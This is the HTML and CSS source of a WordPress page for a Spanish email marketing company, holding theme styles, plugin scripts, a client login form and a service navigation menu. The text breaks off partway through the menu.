.mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #2aaae2;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #2aaae2 !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #2aaae2 !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #2aaae2;-moz-box-shadow:0 0 0 1px #2aaae2;box-shadow:0 0 0 1px #2aaae2;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #2aaae2 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #2aaae2, -8px 0 0 #2aaae2;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #2aaae2 !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #2288b5;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #2288b5;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #2aaae2 !important;}.product-loading-icon{background-color:rgba(42,170,226,0.6);}@font-face {font-family: 'Pe-icon-line';src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop');src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg');font-weight: normal;font-style: normal;}@font-face {  font-family: 'FontAwesome';  src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2');  src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'),  url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'),  url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'Icomoon';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.svg#Icomoon') format('svg');font-weight: normal;font-style: normal;} @font-face {  font-family: 'themeIcons';  src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?wsvj4f');  src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'),   url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.woff?wsvj4f') format('woff'),   url('.https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'),   url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'star';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.svg#star') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'WooCommerce';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight: normal;font-style: normal;}.inpt_1 {line-height:18px;background-color:#4d4d4d !important;color:#dbdbdb !important;float:right;font-size:10px !important;padding: 3px !important;margin: 4px;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.5.8.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.emailingforce.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emailingforce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emailingforce.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.38" />
<link rel='shortlink' href='https://www.emailingforce.com/?p=1079' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- Easy FancyBox 1.5.8.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
<meta name="generator" content="Jupiter 4.3.2" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="page page-id-1079 page-template-default  wpb-js-composer js-comp-ver-4.5.3 vc_responsive" data-backText="Back" data-vm-anim="1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">


<div id="mk-boxed-layout">
<div id="mk-theme-container" class="mk-transparent-header" >


<header id="mk-header" data-height="90" data-hover-style="2" data-transparent-skin="light" data-header-style="1" data-sticky-height="90" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-1 header-align-left header-toolbar-true sticky-style-fixed  mk-background-stretch boxed-header transparent-header light-header-skin remove-header-bg-false" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >


<div class="mk-header-holder">

    <div class="mk-header-toolbar">
      
      <div class="mk-grid header-grid"><span class="header-toolbar-contact"><i class="mk-moon-phone-3"></i>ES + 34 91 535 90 99 | MX +52 55 4162 9666</span><span class="mk-header-tagline"><div id="abre" style="float: right; margin-left:10px;cursor: pointer;">ACCESO CLIENTES</div><div id="fadeIzq" style="display: none; float: right"><form id="frmLogin" method="POST" action="https://www.emailforce.net/login.aspx"><div style="float: left;"><a href="#" class="cerrar" id="cerrar">Cerrar [ x ]&nbsp;</a></div><div style="float:left;"><input type="text" class="inpt_1" name="usuario" id="usuario" value="Usuario" onfocus="if (this.value == 'Usuario') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Usuario';}"></div><div style="float: left;"><input type="password" class="inpt_1" name="clave" id="clave" value="Contraseña" onfocus="if (this.value == 'Contraseña') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Contraseña';}"></div><div style="float: left"><a href="javascript:login('');" class="log"><img style="border:0px; margin-top:5px;" src="https://www.emailforce.net/images/acceso.gif" alt="Acceso"></a></div></form></div></span></div>    <div class="clearboth"></div>
  </div>


<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



        <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
  
  <div class="mk-grid header-grid">
  <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><nav id="mk-main-navigation" class="main_menu"><ul id="menu-primario" class="main-navigation-ul"><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/"><i class="mk-moon-home-2"></i>·</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">EMAILING</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-agencia/">email marketing agencia</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-la-nube/">email marketing en la nube</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-documentos-adjuntos/">email marketing documentos adjuntos</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/">email marketing incompany inhouse</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1079 current_page_item"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-certificado/">email marketing certificado</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link"  href="#">email marketing valor añadido</a>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-canal-distribucion-360/">Canal Distribución 360</a></li>
		<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-viral/">Marketing Viral</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-member-get-member/">Member Get Member</a></li>
		<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-de-eventos/">Marketing de eventos</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-comunicacion-corporativa/">Comunicación corporativa</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-proteccion-de-datos-lssice-lopd/">Protección de datos LSSICE y LOPD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">Multicanal 360</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-sms-masivos-rutas-directas/">SMS masivos rutas directas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-multicanal-360/">Marketing multicanal 360</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-research/">Marketing research encuestas</a></li>
